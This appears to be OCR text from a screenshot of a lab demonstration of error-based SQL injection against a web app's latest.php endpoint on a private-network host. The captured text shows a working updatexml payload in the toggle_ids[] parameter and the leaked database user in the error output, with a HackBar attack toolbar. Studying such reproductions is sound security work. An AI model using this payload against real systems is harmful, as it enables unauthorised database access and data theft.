 192.168.3.64:8080/latest.p
90%
burp
IP
Z 192.168.3.64:8080/latest.php?output=ajax&sid=59f35349088fd805&favobj=toggle&toggle_open_state=1&toggle_
<div class="msg-bad"><div class="msg-details"><ul><li>Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type,
idx2) VALUES (1, 2, 'web.latest.toggle', '1', 2, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '</li><li>root@172.18.0.4 ]
</li></ul></div><span class="overlay-close-btn" onclick="javascript: $(this).closest('.msg-bad').remove();" title="Close"></span></div>
查看器 控制台 调试器 {} 样式编辑器 网络 性能 存储 内存 无障碍环境 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://192.168.3.64:8080/latest.php?output=ajax&sid=59f35349088fd805&favobj=toggle&toggle_open_state=1&toggle_ids[]=updatexml(0,concat(0xa,user()),0)
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13